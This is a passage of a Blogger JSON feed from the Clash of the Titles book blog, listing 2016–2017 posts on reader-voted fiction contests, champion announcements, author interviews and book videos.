"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3934862063354766474"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3934862063354766474"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2017\/04\/book-video-as-shield-davis-morgan.html","title":"Book Video: As a Shield. A Davis Morgan Mystery"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/SRSfztRM9hw\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3460809063442602130"},"published":{"$t":"2017-03-31T11:38:00.001-04:00"},"updated":{"$t":"2017-03-31T11:38:26.353-04:00"},"title":{"type":"text","$t":"The Crown is Awarded to... Protective Custody "},"summary":{"type":"text","$t":"\n\n\nCongratulations to Jennifer Vander Klip\n\nand the novel\n\nProtective Custody\n\n━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━\n\n\n\n\nPURCHASE\n\n\nAbout the book:\nA cop burned by love falls for a key witness in a crime implicating the town's rich and powerful.\n\nLifestyle magazine editor Heather McAlister was in the wrong place at the wrong time. What she saw sends her faith and life into a tailspin. As a key"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3460809063442602130"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3460809063442602130"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2017\/03\/the-crown-is-awarded-to-protective.html","title":"The Crown is Awarded to... Protective Custody "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR3nlcz732YpqI7DYrxNdGjWx_XvobcbnepsrEEycZeIOJLzJbfftwRVvwTQEpDhHEyltiAGPPB4Jvr41GEQ2YYNr31j3BnSkvXqJlhh4sjL69shx1pZb5hfgrmBHNZnBKM3OHXcAU5X4\/s72-c\/Protective-Custody+%25281%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-1674246160590048580"},"published":{"$t":"2017-03-22T03:55:00.000-04:00"},"updated":{"$t":"2017-03-22T07:07:01.697-04:00"},"title":{"type":"text","$t":"Vote on These Springtime Reads!"},"summary":{"type":"text","$t":"\n\n\nClash of the Titles presents four new springtime reads!\u0026nbsp;\nPeruse the images, read the blurbs,\u0026nbsp;\nthen vote on your favorite in the survey.\u0026nbsp;\nI know which one is\u0026nbsp;my\u0026nbsp;favorite.\n\nEnjoy, dear readers!\n\n~~~~~\n\n\n\n\n\n\n\nHe's a nature photographer returning to make amends, and she's a camera-shy naturalist seeking privacy. Their love for a boy brings them together, but the camera "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1674246160590048580"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1674246160590048580"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2017\/03\/vote-on-these-springtime-reads.html","title":"Vote on These Springtime Reads!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcqh80P4YuBm8dPllisjql54fg_N0y311keFqIsvvgu8YwEJPUlxM9vbtH-JVmkwg3sBDgbMmNOi3nJnJIUnfiu4_csPOSP7SGCnxAmR2L5aEKDvF6p4VmGVoWvneSNLBWPTpbNvAq_pQ\/s72-c\/Capturing+Beauty+front+cover+%2528383+x+600%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-6399771631468968905"},"published":{"$t":"2017-03-03T14:26:00.004-05:00"},"updated":{"$t":"2017-03-03T14:26:57.276-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bunco biddies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"character interview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cozy mystery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Julie Cosgrove"}],"title":{"type":"text","$t":"Interview with three Bunco Biddies"},"summary":{"type":"text","$t":"\n\nJulie B. Cosgrove, Author\n\nToday, COTT brings you an interesting and special feature--and interview with the bunco biddies from Julie B. Cosgrove's Bunco Biddies cozy mystery series. You don't want miss meeting these interesting ladies who equally love a game of Bunco and solving a crime. . . \n\n\n“Hi, I’m Mildred. That mean ol’ Edwin—the one they found diced in the \ndumpster, you know?—lived "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6399771631468968905"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6399771631468968905"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2017\/03\/interview-with-three-bunco-biddies.html","title":"Interview with three Bunco Biddies"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg22xF8vD5_Q5EPemIcBww9v0viZXQZAL-eE7GCm2SOWKArxpLhuupKbKzAxHlE7SGGuWIW2CBvlXqqlATrJYo-c7CTSD9s2Ytf06Ij5FhL_j0J1DRUjWck9qYR_7j4CTou2EtFxf38KLE\/s72-c\/buncobiddies.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-6589560387031732016"},"published":{"$t":"2017-01-13T06:00:00.000-05:00"},"updated":{"$t":"2017-01-13T06:00:09.698-05:00"},"title":{"type":"text","$t":"Behind the Scenes of Shoba Sadler's Child of Dust"},"summary":{"type":"text","$t":"Today we'll sit down to chat with Shoba Sadler, author of the contemporary title Child of Dust. Shoba will take us behind the scenes of her unique new novel and give us a glimpse into her writing.\n\nShoba, why did you choose to write this type of novel?\nSocial status and cultural barriers makes for great conflict.\u0026nbsp;Child of Dust is like a modern-day classic of Romeo and Juliet only instead of "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6589560387031732016"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6589560387031732016"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2017\/01\/behind-scenes-of-shoba-sadlers-child-of.html","title":"Behind the Scenes of Shoba Sadler's Child of Dust"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWn4bK707b3NEO86eqGfkkkxjj0P8Dk5wwzl1XB013brV8ioAfl-KfL3zuTHwAp9zRTcSr33sDvovoVGJrBRkmtHDGkJ856wR99qRknUgeXBf1nU2SxxHyaYhW0d5T9oapbwANwJ7HAksR\/s72-c\/child+of+dust.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-2761395466761399072"},"published":{"$t":"2016-12-08T08:18:00.000-05:00"},"updated":{"$t":"2016-12-09T08:33:08.180-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Can't Help Falling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Clash of the Titles Champion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kara Isaac"}],"title":{"type":"text","$t":"October November Clash Champion!"},"summary":{"type":"text","$t":"\nCongratulations to Kara Isaac, with\u0026nbsp;\n\nCan't Help Falling\n\n\n\n\n\u0026nbsp;\n\n\nBuy on Amazon\nBuy on Barnes and Noble\n\n\nA funny, heartfelt romance about how an antique shop, a\nwardrobe, and a mysterious tea cup bring two C.S. Lewis fans together in a\nsnowy and picturesque Oxford, England.\n\n\n\nEmelia Mason has spent her career finding the dirt on the rich and famous. But\ndeep down past this fearless "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2761395466761399072"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2761395466761399072"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/12\/october-november-clash-champion.html","title":"October November Clash Champion!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-8463019926303098532"},"published":{"$t":"2016-11-30T00:30:00.000-05:00"},"updated":{"$t":"2016-11-28T10:18:17.076-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Clash of the Titles Oct-Nov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contemporary romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historical fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icelandic sagas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mysteries"},{"scheme":"http://www.blogger.com/atom/ns#","term":"time travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WWI"}],"title":{"type":"text","$t":"October November Releases CLASH! "},"summary":{"type":"text","$t":"\nIt's the end of our CLASH year, and we've lined up some awesome holiday reading (and gift ideas!) for this month's Clash of the Titles.Vote for your Ideal curl up in front of a fire read!\n\n\n\n\n\nScroll through these releases and cast your vote for your perfect idea of a next read.\n\n\n\nIt's a tough choice, but it's up to you to determine our Clash Champion!\n\n\n\n\n\n\n\n\n\nRisking Love\n\nBrenda S. Anderson\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8463019926303098532"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8463019926303098532"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/11\/october-november-releases-clash.html","title":"October November Releases CLASH! "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-4633522033516293058"},"published":{"$t":"2016-10-31T00:00:00.000-04:00"},"updated":{"$t":"2016-10-31T00:00:14.673-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Guest post"},{"scheme":"http://www.blogger.com/atom/ns#","term":"janet w. ferguson"}],"title":{"type":"text","$t":"Guest Post: The Bad Date Challenge"},"summary":{"type":"text","$t":"\u003C!-- Begin HTML for Janet Ferguson COTT Blog Tour --\u003E\n \n\n\n\n\nGuest post By Janet W. Ferguson \n\nBack in my single days long ago, I went on a few bad dates. How about \nyou? What if you were the queen of bad dates? My heroine in Blown \nTogether, Elinor Bosarge, has had more than her share of really bad \ndates. So much so that she rather stick to writing her romance novels \nthan try her luck in the "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4633522033516293058"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4633522033516293058"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/10\/guest-post-bad-date-challenge.html","title":"Guest Post: The Bad Date Challenge"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizA45MglDTsuch14ApOz6nwsNFbS024dlRUGIhxagKGn1bEZ4RTTK6uVdcLd8lsL8fQM7McXG_uKQxXnZkgrpf2G04qCnuFIuT1hW5kExHHrFcSiULlUit-MXzdyvT4qrCRhjQSCt0qhk\/s72-c\/BlogAlliance_ban.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-5019266838963084382"},"published":{"$t":"2016-10-27T06:00:00.000-04:00"},"updated":{"$t":"2016-10-27T06:00:09.563-04:00"},"title":{"type":"text","$t":"We have a Champion! Congrats to Kelli Hughett and Dangerous Alternative"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nCongratulations to Kelli Hughett\n\nand the novel\n\n\nDangerous Alternative\n\n\n\nfor taking home this month's Clash crown!\n\n\n\n\n\n\nPURCHASE ON\u0026nbsp;Amazon\n\n\n\nAbout the book:\nSummer in Southern\nCalifornia doesn’t get any hotter than this.\n\n\n\nWhen Levi Boulter agrees to work for the FBI\nbehind the scenes in Hollywood, he never plans on becoming an operative—or on\nkeeping a deadly secret from the "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5019266838963084382"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5019266838963084382"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/10\/we-have-champion-congrats-to-kelli.html","title":"We have a Champion! Congrats to Kelli Hughett and Dangerous Alternative"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-9114877186741275640"},"published":{"$t":"2016-10-19T00:30:00.000-04:00"},"updated":{"$t":"2016-10-19T01:28:58.058-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelli Hughett"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sharyn kopf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shoba sadler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Susan Anne Mason"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Susan Baganz"}],"title":{"type":"text","$t":"September Releases Fall into the October Clash"},"summary":{"type":"text","$t":"\n\n\nAutumn leaves are falling from the trees, and we've raked in some great books for this month's Clash of the Titles!\nVote for your Fave!\n\n\n\n\nScroll through these releases and cast your vote for your fave.\n\n\nIt's a tough choice, but it's up to you to determine our Clash Champion!\n\n\n\n\n\n\n\n\n\n\n\nLove's Faithful Promise\u0026nbsp; by Susan Anne Mason \nWidower Dr. Matthew Clayborne is devoted to two things:"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/9114877186741275640"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/9114877186741275640"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/10\/October-2016-Clash.html","title":"September Releases Fall into the October Clash"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9-LFo7bk237O91CV8ndR_ATSoRzYyGh1_ABSXOYZfetit-9ENHXr5YbCoEiZgzOi3twxfYKOq3F1pQiDFdpdCio4UpvzLjfuBxx1GdcN2WoQIH9idNwhCVIUdZdm2X3MJFxqmYNjsWCQ\/s72-c\/LovesFaithfulPromise.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-2428277319921307756"},"published":{"$t":"2016-10-01T04:00:00.000-04:00"},"updated":{"$t":"2016-10-01T04:00:13.966-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"janet w. ferguson"}],"title":{"type":"text","$t":"The South, Football, and Life"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\nToday, we're pleased to feature this guest post, which gives us a little insight into our September Clash winner's book and how it relates to football...yes, football!\n\n\nThe South, Football and Life\n\nby: Janet W. Ferguson \n\n\n\nIn the South, most of us love football. It’s something we talk about, cheer for, and spend time watching with friends, whether in person or as a group viewing it "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2428277319921307756"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2428277319921307756"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/10\/the-south-football-and-life.html","title":"The South, Football, and Life"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGP7r1d0dSrdfkNYYGdXpOJjpitTaJNbAJ40RRtpQktQtR0E-KAp52EM26PWJBMRVfJp8SpwU39X5t5oMH8_U8tpyo_zQsf9-mXTXJFbjpWYWDuv161lCvBSZPlRtl2Jp_WZDnc-7BPtQ\/s72-c\/tacklingfields_ferguson.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-8908647195678389581"},"published":{"$t":"2016-09-29T11:30:00.000-04:00"},"updated":{"$t":"2016-09-29T11:30:01.861-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clash winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"janet w. ferguson"}],"title":{"type":"text","$t":"And the Victory Goes to...Tackling the Fields"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nCongratulations to Janet W. Ferguson\n\nand the novel\n\n\nTackling the Fields\n\n\nfor taking home this month's Clash crown!\n\n\n\n\n\nPURCHASE ON\u0026nbsp;Amazon\n\n\n\nAbout the book:\nCole Sanders is a changed man. The university quarterback questions his \ndirection in life after serving on a mission trip in Honduras. Things \nthat used to fill Cole’s ego seem empty after witnessing the developing \ncountry’s"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8908647195678389581"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8908647195678389581"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/09\/and-victory-goes-totackling-fields.html","title":"And the Victory Goes to...Tackling the Fields"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGP7r1d0dSrdfkNYYGdXpOJjpitTaJNbAJ40RRtpQktQtR0E-KAp52EM26PWJBMRVfJp8SpwU39X5t5oMH8_U8tpyo_zQsf9-mXTXJFbjpWYWDuv161lCvBSZPlRtl2Jp_WZDnc-7BPtQ\/s72-c\/tacklingfields_ferguson.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-7922683490879522774"},"published":{"$t":"2016-09-21T00:30:00.000-04:00"},"updated":{"$t":"2016-09-21T00:30:17.807-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clint kelly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ej mccay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"janet w. ferguson"}],"title":{"type":"text","$t":"August Releases Close out the Summer in Style!"},"summary":{"type":"text","$t":"\n\n\n\n\nThe Summer has come to a close. Great books abound!\nVote for your Fave! \n\n\n\nIt's time for the final books of summer to do battle!\nScroll through these August releases and cast your vote for your fave.\n\n\nIt's a tough choice, but it's up to you to determine our Clash Champion!\n\n\n\n\n\n\n\n\nBroken like Glass by EJ McCay\n\nAfter a violent run-in with her daddy, Lillian James is forced into six \nmonths"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7922683490879522774"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7922683490879522774"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/09\/august-releases-close-out-summer-in.html","title":"August Releases Close out the Summer in Style!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN5-SkjZ9hfmf1jc3Fct5822ACv4GRpJtg5X8Kgf4LtBYKnGseiL_0uRdvCZqtoBZ_UY4zKY5qlxjODPrv06vlvJX-fkobiyTJxJzR63kFAGqvzgUqHIapqrvszQX6ng8DKBUQ77Rtsbg\/s72-c\/BrokenLikeGlass.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-4937264916621467080"},"published":{"$t":"2016-09-14T00:30:00.000-04:00"},"updated":{"$t":"2016-09-14T00:30:19.335-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"jennifer uhlarik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"olympia award"},{"scheme":"http://www.blogger.com/atom/ns#","term":"olympia winner"}],"title":{"type":"text","$t":"Olympia Award 2016: We Have a Champion!"},"summary":{"type":"text","$t":"\n\n\nMany deserving competitors entered the fray. One became the victor!\n\n\n\n\nCongratulations Jennifer Uhlarik,\u0026nbsp; \n\n2016 Olympia Award Champion.\n\nWe took a few moments to get to know Jennifer a little better, and now here's your chance to do the same:\n\nJennifer Uhlarik discovered the western genre as a pre-teen, when she swiped the only “horse” book she found on her older brother’s bookshelf. A "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4937264916621467080"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4937264916621467080"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/09\/olympia-award-2016-we-have-champion.html","title":"Olympia Award 2016: We Have a Champion!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu_1Kv4RvA50QoOiijiwOIL3Y6mJ9neVKC3KeUZWqZIRyBm1mo-89mKuMeF0z6IhQwhEeRpPDxqtjLssnGEpRdmuN1k9-tXQSsdPhiyzgwco3YxO9imVTxH1MM1O1VjUaEfsJfyMGArwQ\/s72-c\/OlympiaWinnerBadge.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-5486045414821669495"},"published":{"$t":"2016-09-02T00:00:00.000-04:00"},"updated":{"$t":"2016-09-02T00:00:20.773-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faith by Grace Publishing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured video"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justine Johnston Hemmestad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turtle Shell Publishing"}],"title":{"type":"text","$t":"Book Video: Truth Be Told by Justine Johnston Hemmestad"},"summary":{"type":"text","$t":"\n \n\n\n  Truth be Told is the story of an insightful knight who helps a Lady save herself with the help of her true love, Jesus.\n\n\nBuy on Amazon\u0026nbsp;\n\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5486045414821669495"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5486045414821669495"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/09\/book-video-truth-be-told-by-justine.html","title":"Book Video: Truth Be Told by Justine Johnston Hemmestad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/wkz7Gb-8bxE\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-7332457350524706279"},"published":{"$t":"2016-09-01T05:00:00.000-04:00"},"updated":{"$t":"2016-09-01T05:00:16.316-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clash winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"One Thursday Morning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T.K. Chapin"}],"title":{"type":"text","$t":"This Month's Clash Champ: Congrats to One Thursday Morning and T.K. Chapin!"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nCongratulations to T.K. Chapin\n\nand his novel\n\n\nOne Thursday Morning\n\n\nfor taking home this month's Clash crown!\n\n\n\n\n\nPURCHASE ON\u0026nbsp;Amazon\n\n\n\nAbout the book:\nRunning not only for her own life, but that of her unborn baby, Serenah moves across the country to a little town outside of Spokane Washington called Newport. It's here she'll begin to build a new life and go by a different name "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7332457350524706279"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7332457350524706279"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/09\/this-months-clash-champ-congrats-to-one.html","title":"This Month's Clash Champ: Congrats to One Thursday Morning and T.K. 